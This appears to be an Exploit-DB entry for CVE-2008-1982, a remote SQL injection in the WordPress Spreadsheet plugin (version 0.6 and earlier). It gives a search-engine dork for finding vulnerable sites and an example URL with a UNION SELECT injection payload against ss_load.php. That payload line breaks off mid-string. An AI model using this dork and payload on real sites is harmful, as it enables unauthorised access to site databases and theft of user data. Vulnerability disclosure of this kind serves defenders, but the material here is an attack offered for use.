 EDB-ID: 5486 CVE: 2008-1982 OSVDB-ID: 44560
Author: 1ten0.0net1 Published: 2008-04-22 Verified:
Exploit Code: Vulnerable App: N/A
Rating
Overall: (0.0)
Previous Exploit Home Next Exploit
===========================================
There's standart sql-injection in Spreadsheet <= 0.6 Plugin
# Author : 1ten0.0net1
# Script : Wordpress Plugin Spreadsheet <= 0.6 v.
# Download : http://timrohrer.com/blog/?page_id=71
# BUG :  Remote SQL-Injection Vulnerability
# Dork : inurl:/wp-content/plugins/wpSS/
Example:
http://site.com/wp-content/plugins/wpSS/ss_load.php?ss_id=1+and+(1=0)+union+select+1,concat(u
===========================================